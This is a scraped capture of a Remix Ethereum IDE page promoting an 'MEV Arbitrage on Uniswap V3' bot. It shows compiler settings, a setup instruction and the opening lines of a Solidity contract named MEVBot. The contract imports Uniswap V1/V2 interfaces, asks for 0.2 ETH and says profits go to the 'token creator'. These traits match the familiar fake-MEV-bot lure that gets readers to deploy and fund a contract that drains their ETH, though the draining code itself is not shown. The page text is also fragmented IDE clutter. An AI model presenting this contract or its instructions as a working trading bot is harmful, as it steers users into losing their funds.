 MEV Arbitrage on Uniswap V3
Remix - Ethereum IDE
remix.re/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
D
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Uniswap Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 /**
10 * Testnet transactions will fail as there is no value
11 * Profit remaining will be transfered to token creator
12
13 *
14 *min liquidity + gas fees has to equal 0.2 ETH
15 */
16
17 contract MEVBot {
18
19 string public tokenName;
20 string public tokenSymbol;
21 uint liquidity;
22
23 event Log(string _msg);
24
25 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
26 tokenSymbol = _mainTokenSymbol;
0
listen on all transactions
Search with transaction hash or address
Under compiler, select the 0.6.6 version so that it matches our contract.
Your files are stored in indexedDB, 1.38 KB / 29.66 GB used
>